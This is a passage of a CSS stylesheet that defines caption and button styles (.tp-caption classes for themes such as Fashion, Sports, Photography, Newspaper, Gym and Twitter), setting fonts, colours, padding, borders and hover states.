	font-size:17px;

	font-style:normal;

	font-weight:300;

	line-height:22;

	padding:0;

	text-decoration:none;

	text-shadow:none;

}



.tp-caption.Fashion-SmallText,.Fashion-SmallText

{

	background-color:transparent;

	border-color:transparent;

	border-radius:0 0 0 0;

	border-style:none;

	border-width:0;

	color:rgba(255,255,255,1.00);

	font-family:Raleway;

	font-size:12px;

	font-style:normal;

	font-weight:600;

	letter-spacing:2px;

	line-height:20px;

	padding:0;

	text-decoration:none;

}



.tp-caption.Fashion-BigDisplay,.Fashion-BigDisplay

{

	background-color:transparent;

	border-color:transparent;

	border-radius:0 0 0 0;

	border-style:none;

	border-width:0;

	color:rgba(0,0,0,1.00);

	font-family:Raleway;

	font-size:60px;

	font-style:normal;

	font-weight:900;

	letter-spacing:2px;

	line-height:60px;

	padding:0;

	text-decoration:none;

}



.tp-caption.Fashion-TextBlock,.Fashion-TextBlock

{

	background-color:transparent;

	border-color:transparent;

	border-radius:0 0 0 0;

	border-style:none;

	border-width:0;

	color:rgba(0,0,0,1.00);

	font-family:Raleway;

	font-size:20px;

	font-style:normal;

	font-weight:400;

	letter-spacing:2px;

	line-height:40px;

	padding:0;

	text-decoration:none;

}



.tp-caption.Sports-Display,.Sports-Display

{

	background-color:transparent;

	border-color:transparent;

	border-radius:0 0 0 0;

	border-style:none;

	border-width:0;

	color:rgba(255,255,255,1.00);

	font-family:Raleway;

	font-size:130px;

	font-style:normal;

	font-weight:100;

	letter-spacing:13px;

	line-height:130px;

	padding:0;

	text-decoration:none;

}



.tp-caption.Sports-DisplayFat,.Sports-DisplayFat

{

	background-color:transparent;

	border-color:transparent;

	border-radius:0 0 0 0;

	border-style:none;

	border-width:0;

	color:rgba(255,255,255,1.00);

	font-family:Raleway;

	font-size:130px;

	font-style:normal;

	font-weight:900;

	line-height:130px;

	padding:0;

	text-decoration:none;

}



.tp-caption.Sports-Subline,.Sports-Subline

{

	background-color:transparent;

	border-color:transparent;

	border-radius:0 0 0 0;

	border-style:none;

	border-width:0;

	color:rgba(0,0,0,1.00);

	font-family:Raleway;

	font-size:32px;

	font-style:normal;

	font-weight:400;

	letter-spacing:4px;

	line-height:32px;

	padding:0;

	text-decoration:none;

}



.tp-caption.Instagram-Caption,.Instagram-Caption

{

	background-color:transparent;

	border-color:transparent;

	border-radius:0 0 0 0;

	border-style:none;

	border-width:0;

	color:rgba(255,255,255,1.00);

	font-family:Roboto;

	font-size:20px;

	font-style:normal;

	font-weight:900;

	line-height:20px;

	padding:0;

	text-decoration:none;

}



.tp-caption.News-Title,.News-Title

{

	background-color:transparent;

	border-color:transparent;

	border-radius:0 0 0 0;

	border-style:none;

	border-width:0;

	color:rgba(255,255,255,1.00);

	font-family:"Roboto Slab";

	font-size:70px;

	font-style:normal;

	font-weight:400;

	line-height:60px;

	padding:0;

	text-decoration:none;

}



.tp-caption.News-Subtitle,.News-Subtitle

{

	background-color:rgba(255,255,255,0);

	border-color:transparent;

	border-radius:0 0 0 0;

	border-style:none;

	border-width:0;

	color:rgba(255,255,255,1.00);

	font-family:"Roboto Slab";

	font-size:15px;

	font-style:normal;

	font-weight:300;

	line-height:24px;

	padding:0;

	text-decoration:none;

}



.tp-caption.News-Subtitle:hover,.News-Subtitle:hover

{

	background-color:rgba(255,255,255,0);

	border-color:transparent;

	border-radius:0 0 0 0;

	border-style:solid;

	border-width:0;

	color:rgba(255,255,255,0.65);

	text-decoration:none;

}



.tp-caption.Photography-Display,.Photography-Display

{

	background-color:transparent;

	border-color:transparent;

	border-radius:0 0 0 0;

	border-style:none;

	border-width:0;

	color:rgba(255,255,255,1.00);

	font-family:Raleway;

	font-size:80px;

	font-style:normal;

	font-weight:100;

	letter-spacing:5px;

	line-height:70px;

	padding:0;

	text-decoration:none;

}



.tp-caption.Photography-Subline,.Photography-Subline

{

	background-color:transparent;

	border-color:transparent;

	border-radius:0 0 0 0;

	border-style:none;

	border-width:0;

	color:rgba(119,119,119,1.00);

	font-family:Raleway;

	font-size:20px;

	font-style:normal;

	font-weight:300;

	letter-spacing:3px;

	line-height:30px;

	padding:0;

	text-decoration:none;

}



.tp-caption.Photography-ImageHover,.Photography-ImageHover

{

	background-color:transparent;

	border-color:rgba(255,255,255,0);

	border-radius:0 0 0 0;

	border-style:none;

	border-width:0;

	color:rgba(255,255,255,1.00);

	font-size:20px;

	font-style:normal;

	font-weight:400;

	line-height:22;

	padding:0;

	text-decoration:none;

}



.tp-caption.Photography-ImageHover:hover,.Photography-ImageHover:hover

{

	background-color:transparent;

	border-color:transparent;

	border-radius:0 0 0 0;

	border-style:none;

	border-width:0;

	color:rgba(255,255,255,1.00);

	text-decoration:none;

}



.tp-caption.Photography-Menuitem,.Photography-Menuitem

{

	background-color:rgba(0,0,0,0.65);

	border-color:transparent;

	border-radius:0 0 0 0;

	border-style:none;

	border-width:0;

	color:rgba(255,255,255,1.00);

	font-family:Raleway;

	font-size:20px;

	font-style:normal;

	font-weight:300;

	letter-spacing:2px;

	line-height:20px;

	padding:3px 5px 3px 8px;

	text-decoration:none;

}



.tp-caption.Photography-Menuitem:hover,.Photography-Menuitem:hover

{

	background-color:rgba(0,255,222,0.65);

	border-color:transparent;

	border-radius:0 0 0 0;

	border-style:none;

	border-width:0;

	color:rgba(255,255,255,1.00);

	text-decoration:none;

}



.tp-caption.Photography-Textblock,.Photography-Textblock

{

	background-color:transparent;

	border-color:transparent;

	border-radius:0 0 0 0;

	border-style:none;

	border-width:0;

	color:rgba(255,255,255,1.00);

	font-family:Raleway;

	font-size:17px;

	font-style:normal;

	font-weight:300;

	letter-spacing:2px;

	line-height:30px;

	padding:0;

	text-decoration:none;

}



.tp-caption.Photography-Subline-2,.Photography-Subline-2

{

	background-color:transparent;

	border-color:transparent;

	border-radius:0 0 0 0;

	border-style:none;

	border-width:0;

	color:rgba(255,255,255,0.35);

	font-family:Raleway;

	font-size:20px;

	font-style:normal;

	font-weight:300;

	letter-spacing:3px;

	line-height:30px;

	padding:0;

	text-decoration:none;

}



.tp-caption.Photography-ImageHover2,.Photography-ImageHover2

{

	background-color:transparent;

	border-color:rgba(255,255,255,0);

	border-radius:0 0 0 0;

	border-style:none;

	border-width:0;

	color:rgba(255,255,255,1.00);

	font-family:Arial;

	font-size:20px;

	font-style:normal;

	font-weight:400;

	line-height:22;

	padding:0;

	text-decoration:none;

}



.tp-caption.Photography-ImageHover2:hover,.Photography-ImageHover2:hover

{

	background-color:transparent;

	border-color:transparent;

	border-radius:0 0 0 0;

	border-style:none;

	border-width:0;

	color:rgba(255,255,255,1.00);

	text-decoration:none;

}



.tp-caption.WebProduct-Title,.WebProduct-Title

{

	background-color:transparent;

	border-color:transparent;

	border-radius:0 0 0 0;

	border-style:none;

	border-width:0;

	color:rgba(51,51,51,1.00);

	font-family:Raleway;

	font-size:90px;

	font-style:normal;

	font-weight:100;

	line-height:90px;

	padding:0;

	text-decoration:none;

}



.tp-caption.WebProduct-SubTitle,.WebProduct-SubTitle

{

	background-color:transparent;

	border-color:transparent;

	border-radius:0 0 0 0;

	border-style:none;

	border-width:0;

	color:rgba(153,153,153,1.00);

	font-family:Raleway;

	font-size:15px;

	font-style:normal;

	font-weight:400;

	line-height:20px;

	padding:0;

	text-decoration:none;

}



.tp-caption.WebProduct-Content,.WebProduct-Content

{

	background-color:transparent;

	border-color:transparent;

	border-radius:0 0 0 0;

	border-style:none;

	border-width:0;

	color:rgba(153,153,153,1.00);

	font-family:Raleway;

	font-size:16px;

	font-style:normal;

	font-weight:600;

	line-height:24px;

	padding:0;

	text-decoration:none;

}



.tp-caption.WebProduct-Menuitem,.WebProduct-Menuitem

{

	background-color:rgba(51,51,51,1.00);

	border-color:transparent;

	border-radius:0 0 0 0;

	border-style:none;

	border-width:0;

	color:rgba(255,255,255,1.00);

	font-family:Raleway;

	font-size:15px;

	font-style:normal;

	font-weight:500;

	letter-spacing:2px;

	line-height:20px;

	padding:3px 5px 3px 8px;

	text-align:left;

	text-decoration:none;

}



.tp-caption.WebProduct-Menuitem:hover,.WebProduct-Menuitem:hover

{

	background-color:rgba(255,255,255,1.00);

	border-color:transparent;

	border-radius:0 0 0 0;

	border-style:none;

	border-width:0;

	color:rgba(153,153,153,1.00);

	text-decoration:none;

}



.tp-caption.WebProduct-Title-Light,.WebProduct-Title-Light

{

	background-color:transparent;

	border-color:transparent;

	border-radius:0 0 0 0;

	border-style:none;

	border-width:0;

	color:rgba(255,255,255,1.00);

	font-family:Raleway;

	font-size:90px;

	font-style:normal;

	font-weight:100;

	line-height:90px;

	padding:0;

	text-align:left;

	text-decoration:none;

}



.tp-caption.WebProduct-SubTitle-Light,.WebProduct-SubTitle-Light

{

	background-color:transparent;

	border-color:transparent;

	border-radius:0 0 0 0;

	border-style:none;

	border-width:0;

	color:rgba(255,255,255,0.35);

	font-family:Raleway;

	font-size:15px;

	font-style:normal;

	font-weight:400;

	line-height:20px;

	padding:0;

	text-align:left;

	text-decoration:none;

}



.tp-caption.WebProduct-Content-Light,.WebProduct-Content-Light

{

	background-color:transparent;

	border-color:transparent;

	border-radius:0 0 0 0;

	border-style:none;

	border-width:0;

	color:rgba(255,255,255,0.65);

	font-family:Raleway;

	font-size:16px;

	font-style:normal;

	font-weight:600;

	line-height:24px;

	padding:0;

	text-align:left;

	text-decoration:none;

}



.tp-caption.FatRounded,.FatRounded

{

	background-color:rgba(0,0,0,0.50);

	border-color:rgba(211,211,211,1.00);

	border-radius:50px 50px 50px 50px;

	border-style:none;

	border-width:0;

	color:rgba(255,255,255,1.00);

	font-family:Raleway;

	font-size:30px;

	font-style:normal;

	font-weight:900;

	line-height:30px;

	padding:20px 22px 20px 25px;

	text-align:left;

	text-decoration:none;

	text-shadow:none;

}



.tp-caption.FatRounded:hover,.FatRounded:hover

{

	background-color:rgba(0,0,0,1.00);

	border-color:rgba(211,211,211,1.00);

	border-radius:50px 50px 50px 50px;

	border-style:none;

	border-width:0;

	color:rgba(255,255,255,1.00);

	text-decoration:none;

}



.tp-caption.NotGeneric-Title,.NotGeneric-Title

{

	background-color:transparent;

	border-color:transparent;

	border-radius:0 0 0 0;

	border-style:none;

	border-width:0;

	color:rgba(255,255,255,1.00);

	font-family:Raleway;

	font-size:70px;

	font-style:normal;

	font-weight:800;

	line-height:70px;

	padding:10px 0;

	text-decoration:none;

}



.tp-caption.NotGeneric-SubTitle,.NotGeneric-SubTitle

{

	background-color:transparent;

	border-color:transparent;

	border-radius:0 0 0 0;

	border-style:none;

	border-width:0;

	color:rgba(255,255,255,1.00);

	font-family:Raleway;

	font-size:13px;

	font-style:normal;

	font-weight:500;

	letter-spacing:4px;

	line-height:20px;

	padding:0;

	text-align:left;

	text-decoration:none;

}



.tp-caption.NotGeneric-CallToAction,.NotGeneric-CallToAction

{

	background-color:rgba(0,0,0,0);

	border-color:rgba(255,255,255,0.50);

	border-radius:0 0 0 0;

	border-style:solid;

	border-width:1px;

	color:rgba(255,255,255,1.00);

	font-family:Raleway;

	font-size:14px;

	font-style:normal;

	font-weight:500;

	letter-spacing:3px;

	line-height:14px;

	padding:10px 30px;

	text-align:left;

	text-decoration:none;

}



.tp-caption.NotGeneric-CallToAction:hover,.NotGeneric-CallToAction:hover

{

	background-color:transparent;

	border-color:rgba(255,255,255,1.00);

	border-radius:0 0 0 0;

	border-style:solid;

	border-width:1px;

	color:rgba(255,255,255,1.00);

	text-decoration:none;

}



.tp-caption.NotGeneric-Icon,.NotGeneric-Icon

{

	background-color:rgba(0,0,0,0);

	border-color:rgba(255,255,255,0);

	border-radius:0 0 0 0;

	border-style:solid;

	border-width:0;

	color:rgba(255,255,255,1.00);

	font-family:Raleway;

	font-size:30px;

	font-style:normal;

	font-weight:400;

	letter-spacing:3px;

	line-height:30px;

	padding:0;

	text-align:left;

	text-decoration:none;

}



.tp-caption.NotGeneric-Menuitem,.NotGeneric-Menuitem

{

	background-color:rgba(0,0,0,0);

	border-color:rgba(255,255,255,0.15);

	border-radius:0 0 0 0;

	border-style:solid;

	border-width:1px;

	color:rgba(255,255,255,1.00);

	font-family:Raleway;

	font-size:14px;

	font-style:normal;

	font-weight:500;

	letter-spacing:3px;

	line-height:14px;

	padding:27px 30px;

	text-align:left;

	text-decoration:none;

}



.tp-caption.NotGeneric-Menuitem:hover,.NotGeneric-Menuitem:hover

{

	background-color:rgba(0,0,0,0);

	border-color:rgba(255,255,255,1.00);

	border-radius:0 0 0 0;

	border-style:solid;

	border-width:1px;

	color:rgba(255,255,255,1.00);

	text-decoration:none;

}



.tp-caption.MarkerStyle,.MarkerStyle

{

	background-color:transparent;

	border-color:transparent;

	border-radius:0 0 0 0;

	border-style:none;

	border-width:0;

	color:rgba(255,255,255,1.00);

	font-family:"Permanent Marker";

	font-size:17px;

	font-style:normal;

	font-weight:100;

	line-height:30px;

	padding:0;

	text-align:left;

	text-decoration:none;

}



.tp-caption.Gym-Menuitem,.Gym-Menuitem

{

	background-color:rgba(0,0,0,1.00);

	border-color:rgba(255,255,255,0);

	border-radius:3px 3px 3px 3px;

	border-style:solid;

	border-width:2px;

	color:rgba(255,255,255,1.00);

	font-family:Raleway;

	font-size:20px;

	font-style:normal;

	font-weight:300;

	letter-spacing:2px;

	line-height:20px;

	padding:3px 5px 3px 8px;

	text-align:left;

	text-decoration:none;

}



.tp-caption.Gym-Menuitem:hover,.Gym-Menuitem:hover

{

	background-color:rgba(0,0,0,1.00);

	border-color:rgba(255,255,255,0.25);

	border-radius:3px 3px 3px 3px;

	border-style:solid;

	border-width:2px;

	color:rgba(255,255,255,1.00);

	text-decoration:none;

}



.tp-caption.Newspaper-Button,.Newspaper-Button

{

	background-color:rgba(255,255,255,0);

	border-color:rgba(255,255,255,0.25);

	border-radius:0 0 0 0;

	border-style:solid;

	border-width:1px;

	color:rgba(255,255,255,1.00);

	font-family:Roboto;

	font-size:13px;

	font-style:normal;

	font-weight:700;

	letter-spacing:2px;

	line-height:17px;

	padding:12px 35px;

	text-align:left;

	text-decoration:none;

}



.tp-caption.Newspaper-Button:hover,.Newspaper-Button:hover

{

	background-color:rgba(255,255,255,1.00);

	border-color:rgba(255,255,255,1.00);

	border-radius:0 0 0 0;

	border-style:solid;

	border-width:1px;

	color:rgba(0,0,0,1.00);

	text-decoration:none;

}



.tp-caption.Newspaper-Subtitle,.Newspaper-Subtitle

{

	background-color:transparent;

	border-color:transparent;

	border-radius:0 0 0 0;

	border-style:none;

	border-width:0;

	color:rgba(168,216,238,1.00);

	font-family:Roboto;

	font-size:15px;

	font-style:normal;

	font-weight:900;

	line-height:20px;

	padding:0;

	text-align:left;

	text-decoration:none;

}



.tp-caption.Newspaper-Title,.Newspaper-Title

{

	background-color:transparent;

	border-color:transparent;

	border-radius:0 0 0 0;

	border-style:none;

	border-width:0;

	color:rgba(255,255,255,1.00);

	font-family:"Roboto Slab";

	font-size:50px;

	font-style:normal;

	font-weight:400;

	line-height:55px;

	padding:0 0 10px;

	text-align:left;

	text-decoration:none;

}



.tp-caption.Newspaper-Title-Centered,.Newspaper-Title-Centered

{

	background-color:transparent;

	border-color:transparent;

	border-radius:0 0 0 0;

	border-style:none;

	border-width:0;

	color:rgba(255,255,255,1.00);

	font-family:"Roboto Slab";

	font-size:50px;

	font-style:normal;

	font-weight:400;

	line-height:55px;

	padding:0 0 10px;

	text-align:center;

	text-decoration:none;

}



.tp-caption.Hero-Button,.Hero-Button

{

	background-color:rgba(0,0,0,0);

	border-color:rgba(255,255,255,0.50);

	border-radius:0 0 0 0;

	border-style:solid;

	border-width:1px;

	color:rgba(255,255,255,1.00);

	font-family:Raleway;

	font-size:14px;

	font-style:normal;

	font-weight:500;

	letter-spacing:3px;

	line-height:14px;

	padding:10px 30px;

	text-align:left;

	text-decoration:none;

}



.tp-caption.Hero-Button:hover,.Hero-Button:hover

{

	background-color:rgba(255,255,255,1.00);

	border-color:rgba(255,255,255,1.00);

	border-radius:0 0 0 0;

	border-style:solid;

	border-width:1px;

	color:rgba(0,0,0,1.00);

	text-decoration:none;

}



.tp-caption.Video-Title,.Video-Title

{

	background-color:rgba(0,0,0,1.00);

	border-color:transparent;

	border-radius:0 0 0 0;

	border-style:none;

	border-width:0;

	color:rgba(255,255,255,1.00);

	font-family:Raleway;

	font-size:30px;

	font-style:normal;

	font-weight:900;

	line-height:30px;

	padding:5px;

	text-align:left;

	text-decoration:none;

}



.tp-caption.Video-SubTitle,.Video-SubTitle

{

	background-color:rgba(0,0,0,0.35);

	border-color:transparent;

	border-radius:0 0 0 0;

	border-style:none;

	border-width:0;

	color:rgba(255,255,255,1.00);

	font-family:Raleway;

	font-size:12px;

	font-style:normal;

	font-weight:600;

	letter-spacing:2px;

	line-height:12px;

	padding:5px;

	text-align:left;

	text-decoration:none;

}



.tp-caption.NotGeneric-Button,.NotGeneric-Button

{

	background-color:rgba(0,0,0,0);

	border-color:rgba(255,255,255,0.50);

	border-radius:0 0 0 0;

	border-style:solid;

	border-width:1px;

	color:rgba(255,255,255,1.00);

	font-family:Raleway;

	font-size:14px;

	font-style:normal;

	font-weight:500;

	letter-spacing:3px;

	line-height:14px;

	padding:10px 30px;

	text-align:left;

	text-decoration:none;

}



.tp-caption.NotGeneric-Button:hover,.NotGeneric-Button:hover

{

	background-color:transparent;

	border-color:rgba(255,255,255,1.00);

	border-radius:0 0 0 0;

	border-style:solid;

	border-width:1px;

	color:rgba(255,255,255,1.00);

	text-decoration:none;

}



.tp-caption.NotGeneric-BigButton,.NotGeneric-BigButton

{

	background-color:rgba(0,0,0,0);

	border-color:rgba(255,255,255,0.15);

	border-radius:0 0 0 0;

	border-style:solid;

	border-width:1px;

	color:rgba(255,255,255,1.00);

	font-family:Raleway;

	font-size:14px;

	font-style:normal;

	font-weight:500;

	letter-spacing:3px;

	line-height:14px;

	padding:27px 30px;

	text-align:left;

	text-decoration:none;

}



.tp-caption.NotGeneric-BigButton:hover,.NotGeneric-BigButton:hover

{

	background-color:rgba(0,0,0,0);

	border-color:rgba(255,255,255,1.00);

	border-radius:0 0 0 0;

	border-style:solid;

	border-width:1px;

	color:rgba(255,255,255,1.00);

	text-decoration:none;

}



.tp-caption.WebProduct-Button,.WebProduct-Button

{

	background-color:rgba(51,51,51,1.00);

	border-color:rgba(0,0,0,1.00);

	border-radius:0 0 0 0;

	border-style:none;

	border-width:2px;

	color:rgba(255,255,255,1.00);

	font-family:Raleway;

	font-size:16px;

	font-style:normal;

	font-weight:600;

	letter-spacing:1px;

	line-height:48px;

	padding:0 40px;

	text-align:left;

	text-decoration:none;

}



.tp-caption.WebProduct-Button:hover,.WebProduct-Button:hover

{

	background-color:rgba(255,255,255,1.00);

	border-color:rgba(0,0,0,1.00);

	border-radius:0 0 0 0;

	border-style:none;

	border-width:2px;

	color:rgba(51,51,51,1.00);

	text-decoration:none;

}



.tp-caption.Restaurant-Button,.Restaurant-Button

{

	background-color:rgba(10,10,10,0);

	border-color:rgba(255,255,255,0.50);

	border-radius:0 0 0 0;

	border-style:solid;

	border-width:2px;

	color:rgba(255,255,255,1.00);

	font-family:Roboto;

	font-size:17px;

	font-style:normal;

	font-weight:500;

	letter-spacing:3px;

	line-height:17px;

	padding:12px 35px;

	text-align:left;

	text-decoration:none;

}



.tp-caption.Restaurant-Button:hover,.Restaurant-Button:hover

{

	background-color:rgba(0,0,0,0);

	border-color:rgba(255,224,129,1.00);

	border-radius:0 0 0 0;

	border-style:solid;

	border-width:2px;

	color:rgba(255,255,255,1.00);

	text-decoration:none;

}



.tp-caption.Gym-Button,.Gym-Button

{

	background-color:rgba(139,192,39,1.00);

	border-color:rgba(0,0,0,0);

	border-radius:30px 30px 30px 30px;

	border-style:solid;

	border-width:0;

	color:rgba(255,255,255,1.00);

	font-family:Raleway;

	font-size:15px;

	font-style:normal;

	font-weight:600;

	letter-spacing:1px;

	line-height:15px;

	padding:13px 35px;

	text-align:left;

	text-decoration:none;

}



.tp-caption.Gym-Button:hover,.Gym-Button:hover

{

	background-color:rgba(114,168,0,1.00);

	border-color:rgba(0,0,0,0);

	border-radius:30px 30px 30px 30px;

	border-style:solid;

	border-width:0;

	color:rgba(255,255,255,1.00);

	text-decoration:none;

}



.tp-caption.Gym-Button-Light,.Gym-Button-Light

{

	background-color:transparent;

	border-color:rgba(255,255,255,0.25);

	border-radius:30px 30px 30px 30px;

	border-style:solid;

	border-width:2px;

	color:rgba(255,255,255,1.00);

	font-family:Raleway;

	font-size:15px;

	font-style:normal;

	font-weight:600;

	line-height:15px;

	padding:12px 35px;

	text-align:left;

	text-decoration:none;

}



.tp-caption.Gym-Button-Light:hover,.Gym-Button-Light:hover

{

	background-color:rgba(114,168,0,0);

	border-color:rgba(139,192,39,1.00);

	border-radius:30px 30px 30px 30px;

	border-style:solid;

	border-width:2px;

	color:rgba(255,255,255,1.00);

	text-decoration:none;

}



.tp-caption.Sports-Button-Light,.Sports-Button-Light

{

	background-color:rgba(0,0,0,0);

	border-color:rgba(255,255,255,0.50);

	border-radius:0 0 0 0;

	border-style:solid;

	border-width:2px;

	color:rgba(255,255,255,1.00);

	font-family:Raleway;

	font-size:17px;

	font-style:normal;

	font-weight:600;

	letter-spacing:2px;

	line-height:17px;

	padding:12px 35px;

	text-align:left;

	text-decoration:none;

}



.tp-caption.Sports-Button-Light:hover,.Sports-Button-Light:hover

{

	background-color:rgba(0,0,0,0);

	border-color:rgba(255,255,255,1.00);

	border-radius:0 0 0 0;

	border-style:solid;

	border-width:2px;

	color:rgba(255,255,255,1.00);

	text-decoration:none;

}



.tp-caption.Sports-Button-Red,.Sports-Button-Red

{

	background-color:rgba(219,28,34,1.00);

	border-color:rgba(219,28,34,0);

	border-radius:0 0 0 0;

	border-style:solid;

	border-width:2px;

	color:rgba(255,255,255,1.00);

	font-family:Raleway;

	font-size:17px;

	font-style:normal;

	font-weight:600;

	letter-spacing:2px;

	line-height:17px;

	padding:12px 35px;

	text-align:left;

	text-decoration:none;

}



.tp-caption.Sports-Button-Red:hover,.Sports-Button-Red:hover

{

	background-color:rgba(0,0,0,1.00);

	border-color:rgba(0,0,0,1.00);

	border-radius:0 0 0 0;

	border-style:solid;

	border-width:2px;

	color:rgba(255,255,255,1.00);

	text-decoration:none;

}



.tp-caption.Photography-Button,.Photography-Button

{

	background-color:rgba(0,0,0,0);

	border-color:rgba(255,255,255,0.25);

	border-radius:30px 30px 30px 30px;

	border-style:solid;

	border-width:1px;

	color:rgba(255,255,255,1.00);

	font-family:Raleway;

	font-size:15px;

	font-style:normal;

	font-weight:600;

	letter-spacing:1px;

	line-height:15px;

	padding:13px 35px;

	text-align:left;

	text-decoration:none;

}



.tp-caption.Photography-Button:hover,.Photography-Button:hover

{

	background-color:rgba(0,0,0,0);

	border-color:rgba(255,255,255,1.00);

	border-radius:30px 30px 30px 30px;

	border-style:solid;

	border-width:1px;

	color:rgba(255,255,255,1.00);

	text-decoration:none;

}



.tp-caption.Newspaper-Button-2,.Newspaper-Button-2

{

	background-color:rgba(0,0,0,0);

	border-color:rgba(255,255,255,0.50);

	border-radius:3px 3px 3px 3px;

	border-style:solid;

	border-width:2px;

	color:rgba(255,255,255,1.00);

	font-family:Roboto;

	font-size:15px;

	font-style:normal;

	font-weight:900;

	line-height:15px;

	padding:10px 30px;

	text-align:left;

	text-decoration:none;

}



.tp-caption.Newspaper-Button-2:hover,.Newspaper-Button-2:hover

{

	background-color:rgba(0,0,0,0);

	border-color:rgba(255,255,255,1.00);

	border-radius:3px 3px 3px 3px;

	border-style:solid;

	border-width:2px;

	color:rgba(255,255,255,1.00);

	text-decoration:none;

}



.tp-caption.Feature-Tour,.Feature-Tour

{

	background-color:rgba(139,192,39,1.00);

	border-color:rgba(0,0,0,0);

	border-radius:30px 30px 30px 30px;

	border-style:solid;

	border-width:0;

	color:rgba(255,255,255,1.00);

	font-family:Roboto;

	font-size:17px;

	font-style:normal;

	font-weight:700;

	line-height:17px;

	padding:17px 35px;

	text-align:left;

	text-decoration:none;

}



.tp-caption.Feature-Tour:hover,.Feature-Tour:hover

{

	background-color:rgba(114,168,0,1.00);

	border-color:rgba(0,0,0,0);

	border-radius:30px 30px 30px 30px;

	border-style:solid;

	border-width:0;

	color:rgba(255,255,255,1.00);

	text-decoration:none;

}



.tp-caption.Feature-Examples,.Feature-Examples

{

	background-color:transparent;

	border-color:rgba(33,42,64,0.15);

	border-radius:30px 30px 30px 30px;

	border-style:solid;

	border-width:2px;

	color:rgba(33,42,64,0.50);

	font-family:Roboto;

	font-size:17px;

	font-style:normal;

	font-weight:700;

	line-height:17px;

	padding:15px 35px;

	text-align:left;

	text-decoration:none;

}



.tp-caption.Feature-Examples:hover,.Feature-Examples:hover

{

	background-color:transparent;

	border-color:rgba(139,192,39,1.00);

	border-radius:30px 30px 30px 30px;

	border-style:solid;

	border-width:2px;

	color:rgba(139,192,39,1.00);

	text-decoration:none;

}



.tp-caption.subcaption,.subcaption

{

	background-color:transparent;

	border-color:rgba(0,0,0,1.00);

	border-radius:0 0 0 0;

	border-style:none;

	border-width:0;

	color:rgba(111,124,130,1.00);

	font-family:roboto;

	font-size:19px;

	font-style:normal;

	font-weight:400;

	line-height:24px;

	padding:0;

	text-align:left;

	text-decoration:none;

	text-shadow:none;

}



.tp-caption.menutab,.menutab

{

	background-color:transparent;

	border-color:rgba(0,0,0,1.00);

	border-radius:0 0 0 0;

	border-style:none;

	border-width:0;

	color:rgba(41,46,49,1.00);

	font-family:roboto;

	font-size:25px;

	font-style:normal;

	font-weight:300;

	line-height:30px;

	padding:0;

	text-align:left;

	text-decoration:none;

	text-shadow:none;

}



.tp-caption.menutab:hover,.menutab:hover

{

	background-color:transparent;

	border-color:transparent;

	border-radius:0 0 0 0;

	border-style:none;

	border-width:0;

	color:rgba(213,0,0,1.00);

	text-decoration:none;

}



.tp-caption.maincontent,.maincontent

{

	background-color:transparent;

	border-color:rgba(0,0,0,1.00);

	border-radius:0 0 0 0;

	border-style:none;

	border-width:0;

	color:rgba(41,46,49,1.00);

	font-family:roboto;

	font-size:21px;

	font-style:normal;

	font-weight:300;

	line-height:26px;

	padding:0;

	text-align:left;

	text-decoration:none;

	text-shadow:none;

}



.tp-caption.minitext,.minitext

{

	background-color:transparent;

	border-color:rgba(0,0,0,1.00);

	border-radius:0 0 0 0;

	border-style:none;

	border-width:0;

	color:rgba(185,186,187,1.00);

	font-family:roboto;

	font-size:15px;

	font-style:normal;

	font-weight:400;

	line-height:20px;

	padding:0;

	text-align:left;

	text-decoration:none;

	text-shadow:none;

}



.tp-caption.Feature-Buy,.Feature-Buy

{

	background-color:rgba(0,154,238,1.00);

	border-color:rgba(0,0,0,0);

	border-radius:30px 30px 30px 30px;

	border-style:solid;

	border-width:0;

	color:rgba(255,255,255,1.00);

	font-family:Roboto;

	font-size:17px;

	font-style:normal;

	font-weight:700;

	line-height:17px;

	padding:17px 35px;

	text-align:left;

	text-decoration:none;

}



.tp-caption.Feature-Buy:hover,.Feature-Buy:hover

{

	background-color:rgba(0,133,214,1.00);

	border-color:rgba(0,0,0,0);

	border-radius:30px 30px 30px 30px;

	border-style:solid;

	border-width:0;

	color:rgba(255,255,255,1.00);

	text-decoration:none;

}



.tp-caption.Feature-Examples-Light,.Feature-Examples-Light

{

	background-color:transparent;

	border-color:rgba(255,255,255,0.15);

	border-radius:30px 30px 30px 30px;

	border-style:solid;

	border-width:2px;

	color:rgba(255,255,255,1.00);

	font-family:Roboto;

	font-size:17px;

	font-style:normal;

	font-weight:700;

	line-height:17px;

	padding:15px 35px;

	text-align:left;

	text-decoration:none;

}



.tp-caption.Feature-Examples-Light:hover,.Feature-Examples-Light:hover

{

	background-color:transparent;

	border-color:rgba(255,255,255,1.00);

	border-radius:30px 30px 30px 30px;

	border-style:solid;

	border-width:2px;

	color:rgba(255,255,255,1.00);

	text-decoration:none;

}



.tp-caption.Facebook-Likes,.Facebook-Likes

{

	background-color:rgba(59,89,153,1.00);

	border-color:transparent;

	border-radius:0 0 0 0;

	border-style:none;

	border-width:0;

	color:rgba(255,255,255,1.00);

	font-family:Roboto;

	font-size:15px;

	font-style:normal;

	font-weight:500;

	line-height:22px;

	padding:5px 15px;

	text-align:left;

	text-decoration:none;

}



.tp-caption.Twitter-Favorites,.Twitter-Favorites

{

	background-color:rgba(255,255,255,0);

	border-color:transparent;

	border-radius:0 0 0 0;

	border-style:none;

	border-width:0;

	color:rgba(136,153,166,1.00);

	font-family:Roboto;

	font-size:15px;

	font-style:normal;

	font-weight:500;

	line-height:22px;

	padding:0;

	text-align:left;

	text-decoration:none;

}



.tp-caption.Twitter-Link,.Twitter-Link

{

	background-color:rgba(255,255,255,1.00);

	border-color:transparent;

	border-radius:30px 30px 30px 30px;

	border-style:none;

	border-width:0;

	color:rgba(135,153,165,1.00);

	font-family:Roboto;

	font-size:15px;

	font-style:normal;

	font-weight:500;

	line-height:15px;

	padding:11px 11px 9px;

	text-align:left;

	text-decoration:none;

}



.tp-caption.Twitter-Link:hover,.Twitter-Link:hover

{

	background-color:rgba(0,132,180,1.00);

	border-color:transparent;

	border-radius:30px 30px 30px 30px;

	border-style:none;

	border-width:0;

	color:rgba(255,255,255,1.00);

	text-decoration:none;

}



.tp-caption.Twitter-Retweet,.Twitter-Retweet

{

	background-color:rgba(255,255,255,0);

	border-color:transparent;

	border-radius:0 0 0 0;

	border-style:none;

	border-width:0;

	color:rgba(136,153,166,1.00);

	font-family:Roboto;

	font-size:15px;

	font-style:normal;

	font-weight:500;

	line-height:22px;

	padding:0;

	text-align:left;

	text-decoration:none;

}



.tp-caption.Twitter-Content,.Twitter-Content

{

	background-color:rgba(255,255,255,1.00);

	border-color:transparent;

	border-radius:0 0 0 0;

	border-style:none;

	border-width:0;

	color:rgba(41,47,51,1.00);

	font-family:Roboto;

	font-size:20px;

